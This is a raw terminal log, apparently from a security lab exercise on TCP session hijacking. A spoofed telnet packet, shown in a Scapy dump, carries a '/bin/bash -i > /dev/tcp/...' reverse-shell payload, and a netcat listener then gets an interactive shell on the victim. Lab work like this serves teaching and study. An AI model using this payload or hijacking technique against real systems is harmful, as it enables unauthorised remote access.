 root@star-platinum:/volumes# ./task4.py & nc -lnv 9090
[1] 27
Listening on 0.0.0.0 9090
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.7'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 35062           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 4180794967      (0)
ack        : IntField                            = 1151693991      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r' (b'')
Connection received on 10.9.0.5 42242
seed@655b8e170d9a:~$ ls
ls
danger.txt
seed@655b8e170d9a:~$ touch ./hello.txt
touch ./hello.txt